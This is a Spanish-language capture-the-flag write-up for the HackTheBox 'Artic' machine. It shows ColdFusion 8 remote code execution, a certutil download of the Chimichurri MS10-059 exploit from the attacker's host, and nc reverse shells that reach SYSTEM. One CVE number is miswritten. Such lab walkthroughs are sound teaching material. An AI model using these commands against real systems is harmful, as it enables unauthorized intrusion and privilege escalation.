HackTheBox - Artic

Máquina Windows de nivel Easy de HackTheBox.

Técnicas usadas: ColdFusion 8 RCE (CVE-2009-2265), Chimichurri (MS10-059)

Fase de Reconocimiento 🧣



a. Enumeramos los puertos que están abiertos en la Máquina Artic

b. Vemos las versiones de los servicios que se están ejecutando en los puertos.



nmap -p<Ports> -sCV <IP> -oN versiones- El puerto

8500es usado por ColdFusion para la comunicación segura (SSL)

- El puerto



Wappalyzer detecta que el servicio es Adobe ColdFusion, además, ver un directorio CFIDE también es señal de que el servicio es Cold Fusión

Existen rutas a las cuales podemos acceder y obtener más información.

1 2

- CFIDE/administrator/settings/mappings.cfm - CFIDE/administrator/enter.cfm

c. Si buscamos por exploits referentes a ColdFusion 8 encontramos esto CVE-2019-2265

Modificamos el script

1 2 3 4 5 6

if __name__ == '__main__': # Define some information lhost = '<tun0 IP>' lport = 443 rhost = "<Artic IP>" rport = 8500

Ejecutamos el script y ya tendremos una shell

root@kali> python coldfusion.py <SNIP> C:\ColdFusion8\runtime\bin>whoami whoami arctic\tolis

Escalada de Privilegios 💹

a. Usaermos Window-Exploit-Suggestor para encontrar maneras de escalar privilegios, para esto, guardaremos el output del comando systeminfo en un fichero que le pasaremos a este script.

El script al ser antiguo nos puede dar problemas al ejecutarlo, algunas soluciones: La base de datos a usar la podemos descargar de: https://github.com/SecWiki/windows-kernel-exploits/tree/master/win-exp-suggester Para solucionar el error de fichero no soportado instalamos esto

pip install xlrd==1.2.0

1

2

3

4

root@kali> python2 windows-exploit-suggestor.py --database 2017-06-14-mssb.xls --systeminfo systeminfo

<SNIP>

[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important

b. En base a lo descubierto anteriormente encontramos este exploit Chimichurri - MS10-059

Lo transferimos a la Máquina Artic

1 2 3

root@kali> python -m http.server 8080 --------------------------------------------------------------------------------------------------- C:\Users\tolis>certutil -urlcache -split -f http://<tun0 IP>:8080/Chimichurri.exe Chimichurri.exe

c. Nos ponemos en escucha con nc en un puerto y nos enviamos una reverse shell

1

2

3

4

5

6

7

8

9

C:\Users\tolis>.\Chimichurri.exe <tun0 IP> 443

------------------------------------------------

root@kali> nc -lvnp 443

connect to [10.10.14.2] from (UNKNOWN) [10.10.10.11] 49404

Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Users\tolis>whoami

whoami

nt authority\system